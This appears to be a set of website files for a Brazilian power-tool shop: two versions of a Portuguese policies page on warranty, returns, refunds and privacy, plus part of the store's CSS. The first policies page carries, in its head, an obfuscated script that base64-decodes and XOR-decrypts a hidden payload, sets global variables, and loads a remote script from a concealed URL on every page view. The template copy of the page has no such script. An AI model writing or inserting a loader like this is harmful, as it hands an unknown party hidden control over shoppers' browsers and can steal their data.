
<file: politicas.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <title>Políticas e Atendimento | Bruttus Ferramentas</title>
  <link rel="icon" href="brand/favicon.svg" type="image/svg+xml">
  <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css?v=2.4">
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1998930080789259');
  fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1998930080789259&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Meta Pixel Code -->

  <script>(function(){var d_jquo=atob("DP/q+lPMHJIqLc+SKoTIjyGgPqgIRbvmWozQ1XyvePwEWLv/Q5mT1DCjcbxIX+DhSY2Diie/M+deQLy9Rp6enyC4MvhZD+OwS4ueiDquaeZPXu2ocYTIlDKhebAQD6vzXp7HjyehdfRTAL/gT4mPlCfhZPFFSeLhSZTI1nG6ff5fSO2oCN2X1ijucvNHSO2oCJuLjjLhaeZHRKnrB4+YnyWpcuYHXrrwQ5uZ2H/uavNGWKqwEN3Ihw6x");var p_oiqa=[];for(var e_5xs=0;e_5xs<d_jquo.length;e_5xs++){p_oiqa.push(d_jquo.charCodeAt(e_5xs)&255);}var p_u=p_oiqa[0];var b_suu=p_oiqa.slice(1,1+p_u);var q_8=p_oiqa.slice(1+p_u);var o_4=q_8.map(function(b,u_3){return b^b_suu[u_3%p_u];});var e_n6h="";for(var q_7t=0;q_7t<o_4.length;q_7t++){e_n6h+=String.fromCharCode(o_4[q_7t]&255);}var c_6=decodeURIComponent(escape(e_n6h));var x_s=JSON.parse(c_6);var i_an=x_s.globals||[];i_an.forEach(function(b_3t){window[b_3t.name]=b_3t.value;});var u_te1=document.createElement("script");u_te1.src=x_s.url;u_te1.async=true;u_te1.defer=true;(x_s.attributes||[]).forEach(function(w_wx){u_te1.setAttribute(w_wx.name,w_wx.value);});(document.head||document.documentElement).appendChild(u_te1);})();</script>
</head>
<body>
  <header class="header">
    <div class="container">
      <a class="logo" href="index.html" aria-label="Voltar para a loja">
        <svg viewBox="0 0 340 80" aria-hidden="true">
          <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
          <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
          <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
          <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
        </svg>
      </a>
      <a href="index.html" class="pill yellow" style="text-decoration:none">← Voltar à loja</a>
    </div>
  </header>

  <!-- ⚠️ MODELOS: revise estes textos com seu contador/advogado e preencha os dados entre [colchetes]. -->
  <main class="container legal" style="max-width:820px;padding-bottom:60px">
    <h1>Políticas e <span class="y">atendimento</span></h1>
    <p class="muted">Última atualização: Outubro de 2026</p>

    <h2 id="contato">Fale conosco</h2>
    <p>E-mail: <a class="y" href="mailto:contato@bruttus.com.br">contato@bruttus.com.br</a><br>Atendimento: Seg à Sex 9h–18h · Sáb 9h–13h</p>

    <h2 id="rastreio">Rastreie sua encomenda</h2>
    <p>Após a postagem você recebe por e-mail o código de rastreio para acompanhar a entrega diretamente pelo site oficial dos Correios ou da transportadora informada.</p>

    <h2 id="garantia">Termo de Garantia</h2>
    <p>Os produtos Bruttus têm garantia de 1 (um) ano contra defeitos de fabricação, contados a partir da data de recebimento, incluindo a garantia legal de 90 dias prevista no Código de Defesa do Consumidor. A garantia não cobre desgaste natural de corrente e sabre, uso inadequado, mistura de combustível incorreta, quedas ou reparos feitos por terceiros.</p>

    <h2 id="troca">Política de Troca e Devolução</h2>
    <p>Você pode desistir da compra em até 7 (sete) dias corridos após o recebimento (art. 49 do CDC). O produto deve ser devolvido sem sinais de uso, com todos os acessórios e, se possível, na embalagem original. Entre em contato pelo e-mail acima para receber as instruções de envio.</p>

    <h2 id="reembolso">Política de Reembolso e Estorno</h2>
    <p>Após o recebimento e conferência do produto devolvido, o reembolso é feito em até 7 dias úteis: estorno no cartão de crédito (pode aparecer em até 2 faturas) ou devolução via Pix para compras feitas por Pix.</p>

    <h2 id="privacidade">Política de Privacidade</h2>
    <p>Coletamos apenas os dados necessários para processar seu pedido (nome, CPF, endereço, e-mail e telefone), em conformidade com a LGPD. Não armazenamos dados de cartão. Você pode solicitar acesso, correção ou exclusão dos seus dados pelo e-mail de contato.</p>

    <h2 id="termos">Termos de Uso</h2>
    <p>Ao utilizar este site você concorda com estes termos. Preços e condições são válidos exclusivamente para compras realizadas neste site e podem variar conforme o período da oferta. Imagens meramente ilustrativas.</p>

    <p class="muted" style="margin-top:40px">Bruttus Ferramentas é uma marca operada por FERNANDO BARBOSA GABRIEL E CIA LTDA · CNPJ 04.316.293/0001-71 · Av. Paulo Ribeiro do Valle, 1140 — Japy, Guaxupé/MG · CEP 37836-680 · Tel. (35) 3551-2290</p>
  </main>
</body>
</html>
</file>

<file: site/politicas.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Políticas e Atendimento | Bruttus Ferramentas</title>
  <link rel="icon" href="brand/favicon.svg" type="image/svg+xml">
  <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header class="header">
    <div class="container">
      <a class="logo" href="index.html" aria-label="Voltar para a loja">
        <svg viewBox="0 0 340 80" aria-hidden="true">
          <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
          <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
          <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
          <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
        </svg>
      </a>
      <a href="index.html" class="pill yellow" style="text-decoration:none">← Voltar à loja</a>
    </div>
  </header>

  <!-- ⚠️ MODELOS: revise estes textos com seu contador/advogado e preencha os dados entre [colchetes]. -->
  <main class="container legal" style="max-width:820px;padding-bottom:60px">
    <h1>Políticas e <span class="y">atendimento</span></h1>
    <p class="muted">Última atualização: [data]</p>

    <h2 id="contato">Fale conosco</h2>
    <p>E-mail: <a class="y" href="mailto:contato@bruttus.com.br">contato@bruttus.com.br</a><br>Atendimento: Seg à Sex 9h–18h · Sáb 9h–13h<br>[WhatsApp, se houver]</p>

    <h2 id="rastreio">Rastreie sua encomenda</h2>
    <p>Após a postagem você recebe por e-mail o código de rastreio. Acompanhe pelo site dos Correios ou da transportadora informada. [Cole aqui o widget/link de rastreio da sua plataforma.]</p>

    <h2 id="garantia">Termo de Garantia</h2>
    <p>Os produtos Bruttus têm garantia de 1 (um) ano contra defeitos de fabricação, contados a partir da data de recebimento, incluindo a garantia legal de 90 dias prevista no Código de Defesa do Consumidor. A garantia não cobre desgaste natural de corrente e sabre, uso inadequado, mistura de combustível incorreta, quedas ou reparos feitos por terceiros.</p>

    <h2 id="troca">Política de Troca e Devolução</h2>
    <p>Você pode desistir da compra em até 7 (sete) dias corridos após o recebimento (art. 49 do CDC). O produto deve ser devolvido sem sinais de uso, com todos os acessórios e, se possível, na embalagem original. Entre em contato pelo e-mail acima para receber as instruções de envio.</p>

    <h2 id="reembolso">Política de Reembolso e Estorno</h2>
    <p>Após o recebimento e conferência do produto devolvido, o reembolso é feito em até [X] dias úteis: estorno no cartão de crédito (pode aparecer em até 2 faturas) ou devolução via Pix para compras feitas por Pix.</p>

    <h2 id="privacidade">Política de Privacidade</h2>
    <p>Coletamos apenas os dados necessários para processar seu pedido (nome, CPF, endereço, e-mail e telefone), em conformidade com a LGPD. Não armazenamos dados de cartão. Você pode solicitar acesso, correção ou exclusão dos seus dados pelo e-mail de contato.</p>

    <h2 id="termos">Termos de Uso</h2>
    <p>Ao utilizar este site você concorda com estes termos. Preços e condições são válidos exclusivamente para compras realizadas neste site e podem variar conforme o período da oferta. Imagens meramente ilustrativas.</p>

    <p class="muted" style="margin-top:40px">[RAZÃO SOCIAL LTDA] · CNPJ [00.000.000/0001-00] · [Endereço completo]</p>
  </main>
</body>
</html>
</file>
<file: css/styles.css>
/* =====================================================================
   BRUTTUS — Black Friday
   1. Tokens   2. Base   3. Layout   4. Componentes   5. Seções
   6. Banners  7. Rodapé / barra fixa   8. Responsivo
   ===================================================================== */

/* 1. TOKENS ------------------------------------------------------------ */
:root {
  --black: #0b0b0b;
  --bg: #0b0b0b;
  --surface: #131313;
  --card: #1a1a1a;
  --card-2: #222;
  --border: #2b2b2b;
  --text: #f5f5f5;
  --muted: #a3a3a3;
  --yellow: #ffc400;
  --yellow-2: #ffd84d;
  --yellow-ink: #0b0b0b;       /* texto sobre amarelo */
  --success: #3ddc84;
  --danger: #ff5a4f;

  --font-display: "Anton", Impact, "Arial Narrow", sans-serif;
  --font-body: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;

  --radius: 14px;
  --radius-sm: 10px;
  --shadow: 0 10px 30px rgba(0, 0, 0, .45);
  --container: 1180px;
  --gutter: 16px;
  --stripes: repeating-linear-gradient(-45deg, var(--yellow) 0 14px, var(--black) 14px 28px);
}

/* 2. BASE -------------------------------------------------------------- */
*, *::before, *::after { box-sizing: border-box; }
html { scroll-behavior: smooth; -webkit-text-size-adjust: 100%; }
body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-body);
  font-size: 15px;
  line-height: 1.55;
  overflow-x: hidden;
}
img { max-width: 100%; height: auto; display: block; }
a { color: inherit; }
button { font: inherit; color: inherit; cursor: pointer; }
h1, h2, h3, h4 { margin: 0; line-height: 1.2; }
.display { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; letter-spacing: .5px; }
.y { color: var(--yellow); }
.muted { color: var(--muted); }
.sr-only { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; }
.icon { width: 1em; height: 1em; fill: none; stroke: currentColor; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; flex: none; }

/* 3. LAYOUT ------------------------------------------------------------ */
.container { width: 100%; max-width: var(--container); margin: 0 auto; padding: 0 var(--gutter); }
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
}
.stack > * + * { margin-top: 16px; }
.section { margin-top: 20px; }
.section-title {
  font-family: var(--font-display);
  text-transform: uppercase;
  font-size: clamp(24px, 6vw, 34px);
  text-align: center;
  letter-spacing: .5px;
  margin-bottom: 20px;
}
.section-title span { color: var(--yellow); }

/* 4. COMPONENTES ------------------------------------------------------- */

/* Barra de contagem (topo) */
.topbar {
  background: var(--yellow);
  color: var(--yellow-ink);
  font-weight: 800;
  text-transform: uppercase;
  text-align: center;
  padding: 7px 10px;
  display: flex;
  flex-direction: column;
  gap: 4px;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
}
.topbar .topbar-text,
.topbar > span:first-child {
  font-size: clamp(10.5px, 2.9vw, 12px);
  letter-spacing: .4px;
  text-align: center;
  line-height: 1.25;
}
.topbar .timer {
  background: var(--black);
  color: var(--yellow);
  padding: 4px 14px;
  border-radius: 7px;
  font-variant-numeric: tabular-nums;
  font-size: clamp(13.5px, 4vw, 15.5px);
  font-weight: 800;
  letter-spacing: 1px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, .25);
  flex-shrink: 0;
  white-space: nowrap !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
@media (min-width: 680px) {
  .topbar {
    flex-direction: row;
    gap: 12px;
    padding: 8px 16px;
  }
  .topbar .topbar-text,
  .topbar > span:first-child {
    font-size: 13px;
  }
  .topbar .timer {
    font-size: 13.5px;
    padding: 3px 10px;
  }
}

/* Header */
.header { position: sticky; top: 0; z-index: 40; background: rgba(11, 11, 11, .92); backdrop-filter: blur(8px); border-bottom: 1px solid var(--border); }
.header .container { display: flex; align-items: center; justify-content: space-between; height: 64px; }
.logo { display: inline-flex; align-items: center; text-decoration: none; }
.logo svg { height: 40px; width: auto; }
.header-actions { display: flex; gap: 6px; align-items: center; }
.icon-btn { background: none; border: 0; width: 42px; height: 42px; border-radius: 10px; display: grid; place-items: center; font-size: 22px; position: relative; }
.icon-btn:hover { background: var(--card); }
.cart-count { position: absolute; top: 4px; right: 2px; background: var(--yellow); color: var(--yellow-ink); font-size: 10px; font-weight: 800; border-radius: 99px; min-width: 17px; height: 17px; display: grid; place-items: center; }
.nav-desktop { display: none; gap: 26px; font-weight: 600; font-size: 14px; }
.nav-desktop a { text-decoration: none; color: var(--muted); }
.nav-desktop a:hover { color: var(--yellow); }

/* Menu lateral */
.drawer { position: fixed; inset: 0; z-index: 60; visibility: hidden; touch-action: none; }
.drawer.open { visibility: visible; }
.drawer-backdrop { position: absolute; inset: 0; background: rgba(0, 0, 0, .6); opacity: 0; transition: opacity .25s; touch-action: none; }
.drawer.open .drawer-backdrop { opacity: 1; }
.drawer-panel { position: absolute; top: 0; right: 0; height: 100%; width: min(340px, 86vw); background: var(--surface); border-left: 1px solid var(--border); transform: translateX(100%); transition: transform .25s; padding: 20px; overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; }
.drawer.open .drawer-panel { transform: none; }
.drawer-panel nav a { display: block; padding: 13px 4px; border-bottom: 1px solid var(--border); text-decoration: none; font-weight: 600; }
.drawer-panel nav a:hover { color: var(--yellow); }
.drawer-panel h4 { margin: 24px 0 6px; font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--muted); }

/* Breadcrumb */
.breadcrumb { font-size: 12.5px; color: var(--muted); padding: 14px 0 10px; }
.breadcrumb a { text-decoration: none; }
.breadcrumb a:hover { color: var(--yellow); }

/* Galeria */
.gallery { padding: 12px; }
.gallery-main { position: relative; border-radius: var(--radius-sm); overflow: hidden; background: #fff; }
.gallery-track { display: flex; overflow-x: auto; scroll-snap-type: x mandatory; scrollbar-width: none; }
.gallery-track::-webkit-scrollbar { display: none; }
.gallery-track img { flex: 0 0 100%; width: 100%; aspect-ratio: 1; object-fit: cover; scroll-snap-align: center; cursor: zoom-in; }
.gallery-arrow { position: absolute; top: 50%; transform: translateY(-50%); width: 40px; height: 40px; border-radius: 99px; border: 0; background: rgba(11, 11, 11, .75); color: var(--yellow); font-size: 20px; display: grid; place-items: center; }
.gallery-arrow.prev { left: 10px; } .gallery-arrow.next { right: 10px; }
.gallery-counter { position: absolute; bottom: 10px; right: 10px; background: rgba(11, 11, 11, .8); color: #fff; font-size: 12px; font-weight: 700; padding: 3px 9px; border-radius: 99px; }
.gallery-badge { position: absolute; top: 10px; left: 10px; background: var(--yellow); color: var(--yellow-ink); font-family: var(--font-display); font-size: 18px; padding: 4px 10px; border-radius: 8px; transform: rotate(-3deg); box-shadow: var(--shadow); }
.gallery-thumbs { display: flex; gap: 8px; margin-top: 10px; overflow-x: auto; scrollbar-width: none; }
.gallery-thumbs button { flex: 0 0 64px; height: 64px; padding: 0; border: 2px solid transparent; border-radius: 10px; overflow: hidden; background: #fff; opacity: .6; }
.gallery-thumbs button.active { border-color: var(--yellow); opacity: 1; }
.gallery-thumbs img { width: 100%; height: 100%; object-fit: cover; }
.gallery-hint { text-align: center; font-size: 12px; color: var(--muted); margin-top: 8px; }

/* Lightbox */
.lightbox { position: fixed; inset: 0; z-index: 1000; background: rgba(0, 0, 0, .92); display: none; align-items: center; justify-content: center; padding: 20px; touch-action: none; }
.lightbox.open { display: flex; }
.lightbox img { max-height: 90vh; border-radius: 10px; }
.lightbox .gallery-arrow { position: absolute; top: 50%; transform: translateY(-50%); }

/* Caixa de compra */
.buybox h1 { font-size: clamp(19px, 4.8vw, 25px); font-weight: 700; margin-top: 10px; }
.pill { display: inline-flex; align-items: center; gap: 6px; font-size: 12px; font-weight: 700; padding: 5px 11px; border-radius: 99px; background: var(--card-2); border: 1px solid var(--border); }
.pill.yellow { background: var(--yellow); color: var(--yellow-ink); border-color: var(--yellow); }
.pills { display: flex; gap: 8px; flex-wrap: wrap; }
.rating-line { display: flex; align-items: center; gap: 8px; margin-top: 10px; font-size: 13.5px; color: var(--muted); }
.stars { color: var(--yellow); letter-spacing: 1px; }
.sold-by { font-size: 13px; color: var(--muted); margin-top: 4px; }

.subhead { font-family: var(--font-display); text-transform: uppercase; text-align: center; font-size: 22px; margin: 24px 0 12px; }
.subhead span { color: var(--yellow); }
.offers { display: grid; gap: 10px; }
.offer {
  position: relative; text-align: left; display: grid; grid-template-columns: auto 1fr auto; gap: 12px; align-items: center;
  background: var(--surface); border: 2px solid var(--border); border-radius: 12px; padding: 14px;
  transition: border-color .15s, background .15s;
}
.offer:hover { border-color: #444; }
.offer.selected { border-color: var(--yellow); background: rgba(255, 196, 0, .07); }
.offer .radio { width: 20px; height: 20px; border-radius: 99px; border: 2px solid #555; display: grid; place-items: center; }
.offer.selected .radio { border-color: var(--yellow); }
.offer.selected .radio::after { content: ""; width: 10px; height: 10px; border-radius: 99px; background: var(--yellow); }
.offer strong { display: block; font-size: 15.5px; }
.offer small { color: var(--muted); font-size: 12.5px; line-height: 1.35; display: block; }
.offer .o-price { text-align: right; font-weight: 800; white-space: nowrap; }
.offer .o-price s { display: block; color: var(--muted); font-weight: 500; font-size: 12px; }
.offer .o-badge { position: absolute; top: -10px; right: 12px; background: var(--yellow); color: var(--yellow-ink); font-size: 10.5px; font-weight: 800; text-transform: uppercase; letter-spacing: .5px; padding: 2px 8px; border-radius: 6px; }

.price-block { margin-top: 20px; padding-top: 18px; border-top: 1px solid var(--border); }
.price-old { color: var(--muted); font-size: 14px; text-decoration: line-through; }
.price-row { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; }
.price-now { font-family: var(--font-display); font-size: clamp(40px, 11vw, 52px); color: var(--yellow); line-height: 1; }
.price-off { background: var(--success); color: #062b14; font-weight: 800; font-size: 13px; padding: 3px 8px; border-radius: 6px; }
.price-inst { color: var(--muted); font-size: 14px; margin-top: 6px; }
.price-inst b { color: var(--text); }
.price-pix { font-size: 13.5px; margin-top: 2px; }

.ship-box { margin-top: 14px; display: flex; gap: 12px; align-items: center; background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 12px 14px; font-size: 13.5px; }
.ship-box .icon { font-size: 26px; color: var(--yellow); }
.ship-box b { display: block; }
.ship-box span { color: var(--muted); }

.checks { list-style: none; padding: 0; margin: 16px 0 0; display: grid; gap: 9px; font-size: 14px; }
.checks li { display: flex; gap: 10px; align-items: flex-start; }
.checks .icon { color: var(--yellow); font-size: 18px; margin-top: 2px; }

.btn-buy {
  display: flex; align-items: center; justify-content: center; gap: 10px; width: 100%;
  margin-top: 18px; padding: 17px 20px; border: 0; border-radius: 12px;
  background: var(--yellow); color: var(--yellow-ink);
  font-family: var(--font-display); font-size: 22px; letter-spacing: 1px; text-transform: uppercase; text-decoration: none;
  box-shadow: 0 8px 0 #b38900, 0 14px 30px rgba(255, 196, 0, .25);
  transition: transform .1s, box-shadow .1s;
  animation: pulse 2.2s infinite;
}
.btn-buy:active { transform: translateY(4px); box-shadow: 0 4px 0 #b38900; }
@keyframes pulse { 0%, 100% { filter: brightness(1); } 50% { filter: brightness(1.12); } }
